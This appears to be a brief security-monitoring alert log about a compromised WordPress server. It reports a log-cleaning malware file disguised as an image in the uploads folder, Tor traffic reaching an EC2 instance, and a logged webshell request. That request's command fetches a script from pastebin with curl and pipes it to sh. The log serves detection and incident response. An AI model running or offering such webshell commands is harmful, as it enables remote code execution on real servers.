 message
Malicious File Detected: linux_malware_logcleaner
/var/www/html/wp-content/plugins/uploads/logo5.jpg
Possible Webshell Command: http_request: GET /wp-content/plugins/uploads/a.php?cmd=curl%20https://pastebin.com/raw/NKnTWdsk%20|%20sh
HTTP/1.1 from: 185.220.101.194 code: 200 referer: - user_agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
Tor Exit node is communicating with EC2 instance i-027fb097e7edaccad. IP address 46.165.230.5 on the Tor Anonymizing Proxy network is communicating
with EC2 instance i-027fb097e7edaccad.